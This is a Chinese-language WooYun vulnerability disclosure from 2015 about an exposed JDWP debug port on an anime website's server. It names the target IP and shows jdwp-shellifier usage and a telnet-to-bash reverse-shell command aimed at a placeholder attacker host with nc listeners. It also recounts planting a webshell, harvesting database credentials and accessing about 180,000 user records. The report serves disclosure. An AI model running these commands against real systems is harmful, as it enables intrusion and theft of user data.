漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0105771

漏洞标题:某动漫网任意命令执行导致18w用户数据泄漏(jdwp利用实例)

相关厂商:muu.com.cn

漏洞作者: scanf

提交时间:2015-04-07 13:50

修复时间:2015-07-06 14:42

公开时间:2015-07-06 14:42

漏洞类型:系统/服务运维配置不当

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-04-07: 细节已通知厂商并且等待厂商处理中

2015-04-07: 厂商已经确认,细节仅向厂商公开

2015-04-10: 细节向第三方安全合作伙伴开放

2015-06-01: 细节向核心白帽子及相关领域专家公开

2015-06-11: 细节向普通白帽子公开

2015-06-21: 细节向实习白帽子公开

2015-07-06: 细节向公众公开

简要描述:

JPDA(Java Platform Debugger Architecture) 是 Java 平台调试体系结构的缩写,通过 JPDA 提供的 API,开发人员可以方便灵活的搭建 Java 调试应用程序。JPDA 主要由三个部分组成:Java虚拟机工具接口(JVMTI),Java 调试线协议(JDWP),以及 Java 调试接口(JDI)

详细说明:



无意间发现一个IP 开放着 jdwp

就想提交个实例

因为乌云上面没找到相关的案例



工具 https://github.com/IOActive/jdwp-shellifier

113.31.24.134

要触发java.net.ServerSocket.accept 访问一下web端口就行了

用法 jdwp-shellifier.py -t 目标IP -p 端口 --cmd "cmd命令"

然后在访问web端口







反弹得到shell 写入一句话木马

然后在其日志中找到数据库连接信息



第一个表



第二个表



第三个表

然后利用表中的数据登录后台

每天都有人注册

就不深入了

漏洞证明:



利用telnet反弹得到shell

x.txt内容如下:

telnet x.x.x.x 1111 | /bin/bash | telnet x.x.x.x 3333

然后在x.x.x.x服务器上用nc监听1111端口和3333端口

1111端口是发送命令,3333回显命令结果的

两个cmd窗口

修复方案:

测试服务器下线

版权声明:转载请注明来源 scanf@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2015-04-07 14:41

厂商回复:

确认

最新状态:

暂无